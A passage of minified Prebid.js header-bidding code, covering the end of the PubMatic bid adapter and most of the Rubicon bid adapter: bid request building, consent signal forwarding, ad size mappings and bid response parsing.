`,e),!1;if("outstream"===e.mediaTypes[d.G_].context&&!(0,i.isStr)(e.params.outstreamAU)&&!e.hasOwnProperty("renderer")&&!e.mediaTypes[d.G_].hasOwnProperty("renderer"))return e.mediaTypes.hasOwnProperty(d.D4)||e.mediaTypes.hasOwnProperty(d.s6)?(delete e.mediaTypes[d.G_],(0,i.logWarn)(`${u}: for "outstream" bids either outstreamAU parameter must be provided or ad unit supplied renderer is required. Rejecting mediatype Video of bid: `,e),!0):((0,i.logError)(`${u}: for "outstream" bids either outstreamAU parameter must be provided or ad unit supplied renderer is required. Rejecting bid: `,e),!1)}return!0}return!1},buildRequests:(e,r)=>{var t;r&&r.refererInfo&&(t=r.refererInfo);var a,o=function(e){return{pageURL:e?.page||window.location.href,refURL:e?.ref||window.document.referrer}}(t),l=function(e){return{id:""+(new Date).getTime(),at:1,cur:[h],imp:[],site:{page:e.pageURL,ref:e.refURL,publisher:{}},device:{ua:navigator.userAgent,js:1,dnt:"yes"==navigator.doNotTrack||"1"==navigator.doNotTrack||"1"==navigator.msDoNotTrack?1:0,h:screen.height,w:screen.width,language:navigator.language,connectiontype:W()},user:{},ext:{}}}(o),c="",g=[],b=[],y=[],w=(0,i.generateUUID)();if(e.forEach((e=>{if(e.params.wiid=e.params.wiid||r.auctionId||w,(a=(0,i.deepClone)(e)).params.adSlot=a.params.adSlot||"",P(a),a.mediaTypes&&a.mediaTypes.hasOwnProperty("video")||a.params.hasOwnProperty("video"));else if(!(a.hasOwnProperty("mediaTypes")&&a.mediaTypes.hasOwnProperty(d.s6)||0!==a.params.width||0!==a.params.height))return void(0,i.logWarn)(u+"Skipping the non-standard adslot: ",a.params.adSlot,JSON.stringify(a));o.pubId=o.pubId||a.params.publisherId,(o=function(e,r){var t,a,n;for(t in r.kadpageurl||(r.kadpageurl=r.pageURL),v)v.hasOwnProperty(t)&&(a=e[t])&&("object"==typeof(n=v[t])&&(a=n.f(a,r)),(0,i.isStr)(a)?r[t]=a:(0,i.logWarn)(u+"Ignoring param : "+t+" with value : "+v[t]+", expects string-value, found "+typeof a));return r}(a.params,o)).transactionId=a.ortb2Imp?.ext?.tid,""===c?c=a.params.currency||f:a.params.hasOwnProperty("currency")&&c!==a.params.currency&&(0,i.logWarn)(u+"Currency specifier ignored. Only one currency permitted."),a.params.currency=c,a.params.hasOwnProperty("dctr")&&(0,i.isStr)(a.params.dctr)&&g.push(a.params.dctr),a.params.hasOwnProperty("bcat")&&(0,i.isArray)(a.params.bcat)&&(b=b.concat(a.params.bcat)),a.params.hasOwnProperty("acat")&&(0,i.isArray)(a.params.acat)&&(y=y.concat(a.params.acat));var t=q(a,r);t&&l.imp.push(t)})),0==l.imp.length)return;l.site.publisher.id=o.pubId.trim(),_=o.pubId.trim(),l.ext.wrapper={},l.ext.wrapper.profile=parseInt(o.profId)||f,l.ext.wrapper.version=parseInt(o.verId)||f,l.ext.wrapper.wiid=o.wiid||r.auctionId,l.ext.wrapper.wv="prebid_prebid_9.26.0",l.ext.wrapper.transactionId=o.transactionId,l.ext.wrapper.wp="pbjs";const x=r?m.u.get(r.bidderCode,"allowAlternateBidderCodes"):void 0;if(void 0!==x){if(l.ext.marketplace={},r&&1==x){let e=m.u.get(r.bidderCode,"allowedAlternateBidderCodes");(0,i.isArray)(e)?(e=e.map((e=>e.trim().toLowerCase())).filter((e=>!!e)).filter(i.uniques),S=e.includes("*")?z:[...S,...e]):S=z}l.ext.marketplace.allowedbidders=S.filter(i.uniques)}l.user.gender=o.gender?o.gender.trim():f,l.user.geo={},l.user.yob=U("yob",o.yob),l.site.page=o.kadpageurl.trim()||l.site.page.trim(),l.site.domain=function(e){let r=document.createElement("a");return r.href=e,r.hostname}(l.site.page),"object"==typeof p.$W.getConfig("content")&&(l.site.content=p.$W.getConfig("content")),"object"==typeof p.$W.getConfig("device")&&(l.device=Object.assign(l.device,p.$W.getConfig("device"))),l.device.language=l.device.language&&l.device.language.split("-")[0],(0,s.J)(l,"source.tid",r?.ortb2?.source?.tid),-1!==window.location.href.indexOf("pubmaticTest=true")&&(l.test=1),e[0].schain&&(0,s.J)(l,"source.ext.schain",e[0].schain),r&&r.gdprConsent&&((0,s.J)(l,"user.ext.consent",r.gdprConsent.consentString),(0,s.J)(l,"regs.ext.gdpr",r.gdprConsent.gdprApplies?1:0)),r&&r.uspConsent&&(0,s.J)(l,"regs.ext.us_privacy",r.uspConsent),r?.gppConsent?.gppString?((0,s.J)(l,"regs.gpp",r.gppConsent.gppString),(0,s.J)(l,"regs.gpp_sid",r.gppConsent.applicableSections)):r?.ortb2?.regs?.gpp&&((0,s.J)(l,"regs.gpp",r.ortb2.regs.gpp),(0,s.J)(l,"regs.gpp_sid",r.ortb2.regs.gpp_sid)),!0===p.$W.getConfig("coppa")&&(0,s.J)(l,"regs.coppa",1),r?.ortb2?.regs?.ext?.dsa&&(0,s.J)(l,"regs.ext.dsa",r.ortb2.regs.ext.dsa),function(e,r){let t=(0,n.A)(r,"0.userIdAsEids");(0,i.isArray)(t)&&t.length>0&&(0,s.J)(e,"user.eids",t)}(l,e);const I=r&&r.ortb2||{},{user:R,device:T,site:O,bcat:A,badv:E}=I;if(O){const{page:e,domain:r,ref:t}=l.site;(0,i.mergeDeep)(l,{site:O}),l.site.page=e,l.site.domain=r,l.site.ref=t}if(R&&(0,i.mergeDeep)(l,{user:R}),E&&(0,i.mergeDeep)(l,{badv:E}),A&&(b=b.concat(A)),T?.sua&&(l.device.sua=T?.sua),T?.ext?.cdep&&(0,s.J)(l,"device.ext.cdep",T.ext.cdep),R?.geo&&T?.geo?(l.device.geo={...l.device.geo,...T.geo},l.user.geo={...l.user.geo,...R.geo}):(R?.geo||T?.geo)&&(l.user.geo=l.device.geo=R?.geo?{...l.user.geo,...R.geo}:{...l.user.geo,...T.geo}),r?.ortb2?.device&&(0,i.mergeDeep)(l.device,r.ortb2.device),I.ext?.prebid?.bidderparams?.[r.bidderCode]?.acat){const e=I.ext.prebid.bidderparams[r.bidderCode].acat;J(l,e)}else y.length&&J(l,y);return function(e,r){(r=r.filter((function(e){return"string"==typeof e||((0,i.logWarn)(u+"bcat: Each category should be a string, ignoring category: "+e),!1)})).map((e=>e.trim())).filter((function(e,r,t){if(e.length>3)return t.indexOf(e)===r;(0,i.logWarn)(u+"bcat: Each category should have a value of a length of more than 3 characters, ignoring category: "+e)}))).length>0&&((0,i.logWarn)(u+"bcat: Selected: ",r),e.bcat=r)}(l,b),l.tmax=r?.timeout?r.timeout:window?.PWT?.versionDetails?.timeout,l.ext.epoch=(new Date).getTime(),"object"==typeof p.$W.getConfig("app")&&(l.app=p.$W.getConfig("app"),l.app.publisher=l.site.publisher,l.app.ext=l.site.ext||f,"object"!=typeof l.app.content&&(l.app.content=l.site.content||f),delete l.site),{method:"POST",url:"https://hbopenbid.pubmatic.com/translator?source=prebid-client",data:JSON.stringify(l),bidderRequest:r}},interpretResponse:(e,r)=>{const t=[];var a=h;let s=JSON.parse(r.data),o=s.site&&s.site.ref?s.site.ref:"";try{e.body&&e.body.seatbid&&(0,i.isArray)(e.body.seatbid)&&(a=e.body.cur||a,e.body.seatbid.forEach((e=>{e.bid&&(0,i.isArray)(e.bid)&&e.bid.forEach((p=>{let l={requestId:p.impid,cpm:parseFloat((p.price||0).toFixed(2)),width:p.w,height:p.h,creativeId:p.crid||p.id,dealId:p.dealid,currency:a,netRevenue:true,ttl:360,referrer:o,ad:p.adm,pm_seat:e.seat||null,pm_dspid:p.ext&&p.ext.dspid?p.ext.dspid:null,partnerImpId:p.id||""};s.imp&&s.imp.length>0&&s.imp.forEach((e=>{if(p.impid===e.id)switch(function(e,r){if(e.ext&&null!=e.ext.bidtype)r.mediaType=A[e.ext.bidtype];else{(0,i.logInfo)(u+"bid.ext.bidtype does not exist, checking alternatively for mediaType");var t=e.adm,a="",n=new RegExp(/VAST\s+version/);if(t.indexOf('span class="PubAPIAd"')>=0)r.mediaType=d.D4;else if(n.test(t))r.mediaType=d.G_;else try{(a=JSON.parse(t.replace(/\\/g,"")))&&a.native&&(r.mediaType=d.s6)}catch(e){(0,i.logWarn)(u+"Error: Cannot parse native reponse for ad response: "+t)}}}(p,l),function(e,r){let t=E[r?.mediaType]||360;r.ttl=e.exp||t}(p,l),l.mediaType){case d.D4:break;case d.G_:l.width=p.hasOwnProperty("w")?p.w:e.video.w,l.height=p.hasOwnProperty("h")?p.h:e.video.h,l.vastXml=p.adm,function(e,r){let t,a,i;if(r.bidderRequest&&r.bidderRequest.bids){for(let n=0;n<r.bidderRequest.bids.length;n++)r.bidderRequest.bids[n].bidId===e.requestId&&(t=r.bidderRequest.bids[n].params,a=r.bidderRequest.bids[n].mediaTypes[d.G_].context,i=r.bidderRequest.bids[n].adUnitCode);a&&"outstream"===a&&t&&t.outstreamAU&&i&&(e.rendererCode=t.outstreamAU,e.renderer=O.newRenderer(e.rendererCode,i))}}(l,r),function(e,r,t){if(!r?.ext?.prebiddealpriority)return;const a=(0,i.getBidRequest)(e.requestId,[t.bidderRequest]),s=(0,n.A)(a,"mediaTypes.video");if(s?.context!=d.LM)return;const o=r?.ext?.video?.duration||s?.maxduration;e.video={context:d.LM,durationSeconds:o,dealTier:r.ext.prebiddealpriority}}(l,p,r);break;case d.s6:!function(e,r){if(e.hasOwnProperty("adm")){var t="";try{t=JSON.parse(e.adm.replace(/\\/g,""))}catch(e){return void(0,i.logWarn)(u+"Error: Cannot parse native reponse for ad response: "+r.adm)}r.native={ortb:{...t.native}},r.mediaType=d.s6,r.width||(r.width=0),r.height||(r.height=0)}}(p,l)}})),function(e,r,t){e.meta=e.meta||{},r.ext&&r.ext.dspid&&(e.meta.networkId=r.ext.dspid,e.meta.demandSource=r.ext.dspid),r.ext&&r.ext.dchain&&(e.meta.dchain=r.ext.dchain);const a=t||r.ext&&r.ext.advid;a&&(e.meta.advertiserId=a,e.meta.agencyId=a,e.meta.buyerId=a),r.adomain&&D(r.adomain)&&(e.meta.advertiserDomains=r.adomain,e.meta.clickUrl=r.adomain[0],e.meta.brandId=r.adomain[0]),r.cat&&D(r.cat)&&(e.meta.secondaryCatIds=r.cat,e.meta.primaryCatId=r.cat[0]),r.ext&&r.ext.dsa&&Object.keys(r.ext.dsa).length&&(e.meta.dsa=r.ext.dsa),e.mediaType&&(e.meta.mediaType=e.mediaType)}(l,p,e.seat),function(e,r){e?.ext?.ibv&&(r.ext=r.ext||{},r.ext.ibv=e.ext.ibv,r.meta=r.meta||{},r.meta.mediaType=d.G_)}(p,l),p.ext&&p.ext.deal_channel&&(l.dealChannel=T[p.ext.deal_channel]||null),e.ext&&e.ext.buyid&&(l.adserverTargeting={hb_buyid_pubmatic:e.ext.buyid}),p.ext&&p.ext.marketplace&&(l.bidderCode=p.ext.marketplace),t.push(l)}))})));let p=(0,n.A)(e.body,"ext.fledge_auction_configs");if(p)return p=Object.entries(p).map((e=>{let[r,t]=e;return{bidId:r,config:Object.assign({auctionSignals:{}},t)}})),{bids:t,paapi:p}}catch(e){(0,i.logError)(e)}return t},getUserSyncs:(e,r,t,a,i)=>{let n=""+_;return t&&(n+="&gdpr="+(t.gdprApplies?1:0),n+="&gdpr_consent="+encodeURIComponent(t.consentString||"")),a&&(n+="&us_privacy="+encodeURIComponent(a)),i?.gppString&&i?.applicableSections?.length&&(n+="&gpp="+encodeURIComponent(i.gppString),n+="&gpp_sid="+encodeURIComponent(i?.applicableSections?.join(","))),!0===p.$W.getConfig("coppa")&&(n+="&coppa=1"),e.iframeEnabled?[{type:"iframe",url:"https://ads.pubmatic.com/AdServer/js/user_sync.html?kdntuid=1&p="+n}]:[{type:"image",url:"https://image8.pubmatic.com/AdServer/ImgSync?p="+n}]}};(0,o.a$)(G),(0,a.E)("pubmaticBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return r=63990,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[62711],{99293:(e,t,r)=>{var i=r(7873),n=r(89766),o=r(34610),s=r(57377),a=r(43272),d=r(71371),c=r(95789),p=r(91069),u=r(63172),l=r(70433),m=r(28656),b=r(8702);const g="https://video-outstream.rubiconproject.com/apex-2.2.1.js";let x=a.$W.getConfig("rubicon")||{};a.$W.getConfig("rubicon",(e=>{(0,p.mergeDeep)(x,e.rubicon)}));let f={};var y={1:"468x60",2:"728x90",5:"120x90",7:"125x125",8:"120x600",9:"160x600",10:"300x600",13:"200x200",14:"250x250",15:"300x250",16:"336x280",17:"240x400",19:"300x100",31:"980x120",32:"250x360",33:"180x500",35:"980x150",37:"468x400",38:"930x180",39:"750x100",40:"750x200",41:"750x300",42:"2x4",43:"320x50",44:"300x50",48:"300x300",53:"1024x768",54:"300x1050",55:"970x90",57:"970x250",58:"1000x90",59:"320x80",60:"320x150",61:"1000x1000",64:"580x500",65:"640x480",66:"930x600",67:"320x480",68:"1800x1000",72:"320x320",73:"320x160",78:"980x240",79:"980x300",80:"980x400",83:"480x300",85:"300x120",90:"548x150",94:"970x310",95:"970x100",96:"970x210",101:"480x320",102:"768x1024",103:"480x280",105:"250x800",108:"320x240",113:"1000x300",117:"320x100",125:"800x250",126:"200x600",144:"980x600",145:"980x150",152:"1000x250",156:"640x320",159:"320x250",179:"250x600",195:"600x300",198:"640x360",199:"640x200",213:"1030x590",214:"980x360",221:"1x1",229:"320x180",230:"2000x1400",232:"580x400",234:"6x6",251:"2x2",256:"480x820",257:"400x600",258:"500x200",259:"998x200",261:"480x480",264:"970x1000",265:"1920x1080",274:"1800x200",278:"320x500",282:"320x400",288:"640x380",484:"720x1280",524:"1x2",548:"500x1000",550:"980x480",552:"300x200",558:"640x640",562:"300x431",564:"320x431",566:"320x300",568:"300x150",570:"300x125",572:"250x350",574:"620x891",576:"610x877",578:"980x552",580:"505x656",622:"192x160",632:"1200x450",634:"340x450",680:"970x570",682:"300x240",684:"970x550",686:"300x210",688:"300x220",690:"970x170"};(0,p._each)(y,((e,t)=>y[e]=t));const h=(0,n.A)({request(e,t,r,n){const{bidRequests:o}=n,s=e(t,r,n);var d;s.cur=["USD"],s.test=a.$W.getConfig("debug")?1:0,(0,u.J)(s,"ext.prebid.cache",{vastxml:{returnCreative:!0===x.returnVast}}),(0,u.J)(s,"ext.prebid.bidders",{rubicon:{integration:x.int_type||"pbjs"}}),(0,u.J)(s,"ext.prebid.targeting.pricegranularity",{ranges:{low:[{max:5,increment:.5}],medium:[{max:20,increment:.1}],high:[{max:20,increment:.01}],auto:[{max:5,increment:.05},{min:5,max:10,increment:.1},{min:10,max:20,increment:.5}],dense:[{max:3,increment:.01},{min:3,max:8,increment:.05},{min:8,max:20,increment:.5}],custom:(d=a.$W).getConfig("customPriceBucket")&&d.getConfig("customPriceBucket").buckets}[d.getConfig("priceGranularity")]});let c=(0,i.m)().installedModules;!c||c.length&&-1===c.indexOf("rubiconAnalyticsAdapter")||(0,u.J)(s,"ext.prebid.analytics",{rubicon:{"client-analytics":!0}}),function(e,t,r){let i={};const n=(0,m.D)(r,...t.map((e=>e.params.keywords)));t.forEach((t=>{const r={user:{ext:{data:{...t.params.visitor}}},site:{ext:{data:{...t.params.inventory}}}},n=e.imp.find((e=>e.ext?.prebid?.bidder?.rubicon?.video?.language));n&&(r.site.content={language:n.ext?.prebid?.bidder?.rubicon?.video?.language}),i=(0,p.mergeDeep)(i,t.ortb2||{},r);const o=a.$W.getConfig("user.id");i.user.id=i.user.id||o})),(0,p.mergeDeep)(e,i),n&&n.length&&(0,u.J)(e,"site.keywords",n.join(","));delete e?.ext?.prebid?.storedrequest}(s,o,r.ortb2),delete s?.ext?.prebid?.storedrequest,!0===x.disableFloors&&delete s.ext.prebid.floors;return o.filter((e=>"object"==typeof e.floorData)).length>0&&(s.ext.prebid.floors={enabled:!1}),s},imp(e,t,r){const i=S(t);if(i.includes(d.D4)&&1==i.length)return;const n=e(t,r);return n.id=t.adUnitCode,delete n.banner,"atf"===t.params.position&&n.video&&(n.video.pos=1),"btf"===t.params.position&&n.video&&(n.video.pos=3),delete n.ext?.prebid?.storedrequest,!0===t.params.bidonmultiformat&&i.length>1&&(0,u.J)(n,"ext.prebid.bidder.rubicon.formats",i),function(e,t){"USD"!=t.bidfloorcur&&(delete t.bidfloor,delete t.bidfloorcur);if(!t.bidfloor){let r=parseFloat((0,l.A)(e,"params.floor"));isNaN(r)||(t.bidfloor=r,t.bidfloorcur="USD")}}(t,n),n.id=f[n.id]?n.id+f[n.id]++:(f[n.id]=2,n.id),n},bidResponse(e,t,r){const i=e(t,r);i.meta.mediaType=(0,l.A)(t,"ext.prebid.type");const{bidRequest:n}=r;let[o,s]="outstream"===n.mediaTypes.video?.context?j(n,d.G_):[void 0,void 0];return i.width=t.w||o||i.playerWidth||0,i.height=t.h||s||i.playerHeight||0,i.mediaType===d.G_&&"outstream"===n.mediaTypes.video.context&&(i.renderer=function(e){const t=c.A4.install({id:e.adId,url:x.rendererUrl||g,config:x.rendererConfig||{},loaded:!1,adUnitCode:e.adUnitCode});try{t.setRender(A)}catch(e){(0,p.logWarn)("Prebid Error calling setRender on renderer",e)}return t}(i)),(0,l.A)(t,"ext.bidder.rp.advid")&&(0,u.J)(i,"meta.advertiserId",t.ext.bidder.rp.advid),i},context:{netRevenue:!1!==x.netRevenue,ttl:360},processors:o.m}),_={code:"rubicon",gvlid:52,supportedMediaTypes:[d.D4,d.G_,d.s6],isBidRequestValid:function(e){let t=!0;if("object"!=typeof e.params)return!1;for(let t=0,r=["accountId","siteId","zoneId"];t<r.length;t++)if(e.params[r[t]]=parseInt(e.params[r[t]]),isNaN(e.params[r[t]]))return(0,p.logError)("Rubicon: wrong format of accountId or siteId or zoneId."),!1;let r=S(e,!0);if(!r.length)return!1;r.includes(d.G_)&&(t=function(e){let t=!0,r=Object.prototype.toString.call([]),i=Object.prototype.toString.call(0);var n={mimes:r,protocols:r,linearity:i};return Object.keys(n).forEach((function(r){Object.prototype.toString.call((0,l.A)(e,"mediaTypes.video."+r))!==n[r]&&(t=!1,(0,p.logError)("Rubicon: mediaTypes.video."+r+" is required and must be of type: "+n[r]))})),t}(e));const i=[d.D4,d.s6].filter((e=>r.includes(e))).length>0;return i?t&&i:t},buildRequests:function(e,t){let r,i=[],n=[];if(r=e.filter((e=>{const t=S(e)||[],{length:r}=t,{bidonmultiformat:i,video:n}=e.params||{};return 1===r&&(t.includes(d.G_)||t.includes(d.s6))||2===r&&!t.includes(d.D4)||n&&t.includes(d.G_)||i&&(t.includes(d.G_)||t.includes(d.s6))})),r&&r.length){const e=h.toORTB({bidRequests:r,bidderRequest:t});R(),n.push({method:"POST",url:`https://${x.videoHost||"prebid-server"}.rubiconproject.com/openrtb2/auction`,data:e,bidRequest:r})}const o=e.filter((e=>{const t=S(e)||[],{bidonmultiformat:r,video:i}=e.params||{};return t.includes(d.D4)&&(1===t.length||r||!r&&!i||!r&&i&&!t.includes(d.G_))}));if(!0!==x.singleRequest)i=n.concat(o.map((e=>{const r=_.createSlotParams(e,t);return{method:"GET",url:`https://${x.bannerHost||"fastlane"}.rubiconproject.com/a/api/fastlane.json`,data:_.getOrderedParams(r).reduce(((e,t)=>{const i=r[t];return(0,p.isStr)(i)&&""!==i||(0,p.isNumber)(i)?`${e}${I(t,i)}&`:e}),"")+`slots=1&rand=${Math.random()}`,bidRequest:e}})));else{const e=o.reduce(((e,t)=>((e[t.params.siteId]=e[t.params.siteId]||[]).push(t),e)),{}),r=10;i=n.concat(Object.keys(e).reduce(((i,n)=>{var o,s;return(o=e[n],s=r,o.map(((e,t)=>t%s==0?o.slice(t,t+s):null)).filter((e=>e))).forEach((e=>{const r=_.combineSlotUrlParams(e.map((e=>_.createSlotParams(e,t))));i.push({method:"GET",url:`https://${x.bannerHost||"fastlane"}.rubiconproject.com/a/api/fastlane.json`,data:_.getOrderedParams(r).reduce(((e,t)=>{const i=r[t];return(0,p.isStr)(i)&&""!==i||(0,p.isNumber)(i)?`${e}${I(t,i)}&`:e}),"")+`slots=${e.length}&rand=${Math.random()}`,bidRequest:e})})),i}),[]))}return i},getOrderedParams:function(e){const t=/^tg_v/,r=/^tg_i/,i=/^eid_|^tpid_/,n=["account_id","site_id","zone_id","size_id","alt_size_ids","p_pos","gdpr","gdpr_consent","us_privacy","gpp","gpp_sid","rp_schain"].concat(Object.keys(e).filter((e=>i.test(e)))).concat(["x_liverampidl","ppuid","rf","p_geo.latitude","p_geo.longitude","kw"]).concat(Object.keys(e).filter((e=>t.test(e)))).concat(Object.keys(e).filter((e=>r.test(e)))).concat(["tk_flint","x_source.tid","l_pb_bid_id","p_screen_res","o_ae","o_cdep","rp_floor","rp_secure","tk_user_key"]);return n.concat(Object.keys(e).filter((e=>-1===n.indexOf(e))))},combineSlotUrlParams:function(e){if(1===e.length)return e[0];const t=e.reduce((function(t,r,i){return Object.keys(r).forEach((function(n){t.hasOwnProperty(n)||(t[n]=new Array(e.length)),t[n].splice(i,1,r[n])})),t}),{}),r=new RegExp("^([^;]*)(;\\1)+$");return Object.keys(t).forEach((function(e){const i=t[e].join(";"),n=i.match(r);t[e]=n?n[1]:i})),t},createSlotParams:function(e,t){e.startTime=(new Date).getTime();const r=e.params,i=j(e,"banner"),[n,o]=r.latLong||[],s={account_id:r.accountId,site_id:r.siteId,zone_id:r.zoneId,size_id:i[0],alt_size_ids:i.slice(1).join(",")||void 0,rp_floor:(r.floor=parseFloat(r.floor))>=.01?r.floor:void 0,rp_secure:"1",tk_flint:`${x.int_type||"pbjs_lite"}_v9.26.0`,"x_source.tid":t.ortb2?.source?.tid,"x_imp.ext.tid":e.ortb2Imp?.ext?.tid,l_pb_bid_id:e.bidId,o_cdep:e.ortb2?.device?.ext?.cdep,ip:e.ortb2?.device?.ip,ipv6:e.ortb2?.device?.ipv6,p_screen_res:[window.screen.width,window.screen.height].join("x"),tk_user_key:r.userId,"p_geo.latitude":isNaN(parseFloat(n))?void 0:parseFloat(n).toFixed(4),"p_geo.longitude":isNaN(parseFloat(o))?void 0:parseFloat(o).toFixed(4),"tg_fl.eid":e.code,rf:v(e,t)};if("function"==typeof e.getFloor&&!x.disableFloors){let t;try{t=e.getFloor({currency:"USD",mediaType:"banner",size:"*"})}catch(e){(0,p.logError)("Rubicon: getFloor threw an error: ",e)}s.rp_hard_floor=(0,p.isPlainObject)(t)&&"USD"===t.currency&&!isNaN(parseInt(t.floor))?t.floor:void 0}!0===r.bidonmultiformat&&(0,l.A)(e,"mediaTypes")&&Object.keys(e.mediaTypes).length>1&&(s.p_formats=Object.keys(e.mediaTypes).join(","));let c={1:"atf",3:"btf"}[(0,l.A)(e,"mediaTypes.banner.pos")]||"";s.p_pos="atf"===r.position||"btf"===r.position?r.position:c;const u=a.$W.getConfig("user.id");return u&&(s.ppuid=u),e?.ortb2Imp?.ext?.ae&&(s.o_ae=1),"number"==typeof e?.ortb2?.site?.mobile&&(s["p_site.mobile"]=e.ortb2.site.mobile),function(e,t){if(!1===x.readTopics)return;let r=[1,2,5,6,7,507].concat(x.sendSiteSegtax?.map((e=>Number(e)))||[]),i=[4,508].concat(x.sendUserSegtax?.map((e=>Number(e)))||[]),n=e.ortb2?.user?.data||[],o=e.ortb2?.site?.content?.data||[];n.forEach($(t,"v",i)),o.forEach($(t,"i",r))}(t,s),e?.ortb2?.user?.ext?.eids&&e.ortb2.user.ext.eids.forEach((e=>{let{source:t,uids:r=[],inserter:i,matcher:n,mm:o,ext:a={}}=e;try{const e=r[0];if(!e)return;const a=e=>[e.id,e.atype||"","",i||"",n||"",o||"",e?.ext?.rtipartner||""].join("^"),d=a(e);if(s[`eid_${t}`]=d,!s.ppuid){const e=r.find((e=>"ppuid"===e.ext?.stype));e?.id&&(s.ppuid=e.id)}}catch(e){(0,p.logWarn)("Rubicon: error reading eid:",{source:t,uids:r},e)}})),t.gdprConsent&&("boolean"==typeof t.gdprConsent.gdprApplies&&(s.gdpr=Number(t.gdprConsent.gdprApplies)),s.gdpr_consent=t.gdprConsent.consentString),t.uspConsent&&(s.us_privacy=encodeURIComponent(t.uspConsent)),t.gppConsent?.gppString&&(s.gpp=t.gppConsent.gppString,s.gpp_sid=t.gppConsent?.applicableSections?.toString()),s.rp_maxbids=t.bidLimit||1,function(e,t,r){const i={user:{ext:{data:{...e.params.visitor}}},site:{ext:{data:{...e.params.inventory}}}};e.params.keywords&&(i.site.keywords=(0,p.isArray)(e.params.keywords)?e.params.keywords.join(","):e.params.keywords);let n=(0,p.mergeDeep)({},e.ortb2||{},i),o=(0,l.A)(e.ortb2Imp,"ext")||{},s=(0,l.A)(e.ortb2Imp,"ext.data")||{};const a=(0,l.A)(e,"ortb2Imp.ext.gpid"),c=(0,l.A)(n,"regs.ext.dsa"),u={user:[4],site:[1,2,5,6]},m={user:"tg_v.",site:"tg_i.",adserver:"tg_i.dfp_ad_unit_code",pbadslot:"tg_i.pbadslot",keywords:"kw"},b=function(e,t,r){return"data"===t&&Array.isArray(e)?e.filter((e=>e.segment&&(0,l.A)(e,"ext.segtax")&&u[r]&&-1!==u[r].indexOf((0,l.A)(e,"ext.segtax")))).map((e=>{let t=e.segment.filter((e=>e.id)).reduce(((e,t)=>(e.push(t.id),e)),[]);if(t.length>0)return t.toString()})).toString():("object"!=typeof e||Array.isArray(e))&&void 0!==e?Array.isArray(e)?e.filter((e=>{if("object"!=typeof e&&void 0!==e)return e.toString();(0,p.logWarn)("Rubicon: Filtered value: ",e,"for key",t,": Expected value to be string, integer, or an array of strings/ints")})).toString():e.toString():void 0},g=function(e,t,i){let n=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],o=b(e,i,t),s=m[i]&&n?`${m[i]}`:"data"===i?`${m[t]}iab`:`${m[t]}${i}`;r[s]=r[s]?r[s].concat(",",o):o};if(t===d.D4){["site","user"].forEach((e=>{Object.keys(n[e]).forEach((t=>{"site"===e&&"content"===t&&n[e][t].data?g(n[e][t].data,e,"data"):"ext"!==t?g(n[e][t],e,t):n[e][t].data&&Object.keys(n[e].ext.data).forEach((t=>{g(n[e].ext.data[t],e,t,!1)}))}))})),Object.keys(s).forEach((e=>{"adserver"!==e?g(s[e],"site",e):"gam"===s[e].name&&g(s[e].adslot,name,e)})),a&&(r.p_gpid=a),c&&Object.keys(c).length&&(0,p.pick)(c,["dsainfo",e=>r.dsainfo=e,"dsarequired",e=>r.dsarequired=e,"pubrender",e=>r.dsapubrender=e,"datatopub",e=>r.dsadatatopubs=e,"transparency",e=>{Array.isArray(e)&&e.length&&(r.dsatransparency=e.reduce(((e,t)=>{const r=t.domain||"";if(!r)return e;const i=t.dsaparams||t.params;return Array.isArray(i)&&0!==i.length?(e&&(e+="~~"),e+`${r}~${i.join("_")}`):e}),""))}]),r["tg_i.pbadslot"]&&delete r["tg_i.dfp_ad_unit_code"];const e=(0,l.A)(n,"device.sua");e&&!1!==x.chEnabled&&(0,p.pick)(e,["architecture",e=>r.m_ch_arch=e,"bitness",e=>r.m_ch_bitness=e,"browsers",e=>{if(!Array.isArray(e))return;const[t,i]=e.reduce(((e,t)=>(e[0].push(`"${t?.brand}"|v="${t?.version?.[0]}"`),e[1].push(`"${t?.brand}"|v="${t?.version?.join?.(".")}"`),e)),[[],[]]);r.m_ch_ua=t?.join?.(","),r.m_ch_full_ver=i?.join?.(",")},"mobile",e=>r.m_ch_mobile=`?${e}`,"model",e=>r.m_ch_model=e,"platform",e=>{r.m_ch_platform=e?.brand,r.m_ch_platform_ver=e?.version?.join?.(".")}])}else Object.keys(o).length&&(0,p.mergeDeep)(r.imp[0].ext,o),a&&(r.imp[0].ext.gpid=a),(0,p.mergeDeep)(r,n)}(e,d.D4,s),!0===a.$W.getConfig("coppa")&&(s.coppa=1),e.schain&&C(e.schain)&&(s.rp_schain=_.serializeSupplyChain(e.schain)),s},serializeSupplyChain:function(e){if(!C(e))return"";const{ver:t,complete:r,nodes:i}=e;return`${t},${r}!${_.serializeSupplyChainNodes(i)}`},serializeSupplyChainNodes:function(e){const t=["asi","sid","hp","rid","name","domain"];return e.map((e=>t.map((t=>encodeURIComponent(e[t]||""))).join(","))).join("!")},interpretResponse:function(e,t){e=e.body;const{data:r}=t;if(!e||"object"!=typeof e)return[];if(e.seatbid){const t=(0,l.A)(e,"ext.errors.rubicon");Array.isArray(t)&&t.length>0&&(0,p.logWarn)("Rubicon: Error in video response");return h.fromORTB({request:r,response:e}).bids}let i,n=e.ads,o=0;const{bidRequest:s}=t;if("object"==typeof s&&!Array.isArray(s)&&S(s).includes(d.G_)&&"object"==typeof n&&(n=n[s.adUnitCode]),!Array.isArray(n)||n.length<1)return[];let a=n.reduce(((t,r,n)=>{if(r.impression_id&&i===r.impression_id?o++:i=r.impression_id,"ok"!==r.status)return t;const a=Array.isArray(s)?s[n-o]:s;if(a&&"object"==typeof a){let e={requestId:a.bidId,currency:"USD",creativeId:r.creative_id||`${r.network||""}-${r.advertiser||""}`,cpm:r.cpm||0,dealId:r.deal,ttl:360,netRevenue:!1!==x.netRevenue,rubicon:{advertiserId:r.advertiser,networkId:r.network},meta:{advertiserId:r.advertiser,networkId:r.network,mediaType:d.D4}};r.creative_type&&(e.mediaType=r.creative_type),r.dsa&&Object.keys(r.dsa).length&&(e.meta.dsa=r.dsa),r.adomain&&(e.meta.advertiserDomains=Array.isArray(r.adomain)?r.adomain:[r.adomain]),r.emulated_format&&(e.meta.mediaType=r.emulated_format),r.creative_type===d.G_?(e.width=a.params.video.playerWidth,e.height=a.params.video.playerHeight,e.vastUrl=r.creative_depot_url,e.impression_id=r.impression_id,e.videoCacheKey=r.impression_id):(e.ad=(c=r.script,`<html>\n<head><script type='text/javascript'>inDapIF=true;<\/script></head>\n<body style='margin : 0; padding: 0;'>\n\x3c!-- Rubicon Project Ad Tag --\x3e\n<div 